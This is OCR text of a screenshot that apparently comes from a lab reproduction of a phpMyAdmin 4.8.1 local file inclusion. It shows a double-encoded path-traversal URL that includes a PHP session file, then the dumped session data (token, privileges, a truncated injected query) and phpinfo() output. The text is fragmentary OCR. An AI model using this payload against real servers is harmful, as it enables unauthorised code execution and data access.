 不安全 | 192.168.75.130:8080/index.php?target=db_sql.php%253f/../../../../../../tmp/sess_ff16b4962b5343089c8fcd4c58df53ba
聚BT - 聚合最优质... 哔哩哔哩 ( ゜- ゜)つ... 学习资源 学习博客 社区平台 漏洞平台 挖洞工具 sqlmap-osshell-提... veracrypt_百度搜索
Admin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
ema
PMA_token |s:16:"azl~BMB<0aT'KFa>";browser_access_time|a:1:{s:7:"default";i:1594909592;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_c
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设
置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1594909411;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1594485274;}s:13:"version_check";a:2:{s:8:"response";s:419:"{ "date": "2020-03-21", "version": "5.0.2",
"releases": [ { "date": "2020-03-21", "php_versions": ">=5.5,<8.0", "version": "4.9.5", "mysql_versions": ">=5.5" }, { "date": "2020-03-21", "php_versions": ">=7.1,<8.0", "version": "5.0.2", "mysql_versions":
">=5.5" } ] }";s:9:"timestamp";i:1594907568;}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1594909592;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:5:"query";a:1:{s:32:"33b39e4b3c4f0559fbc995793dd7a1e0";a:8:{s:3:"sql";s:26:"SELECT '
PHP Version 7.2.5
php
System Linux 8e5f437ae733 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21) x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--
with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
控制台
S 英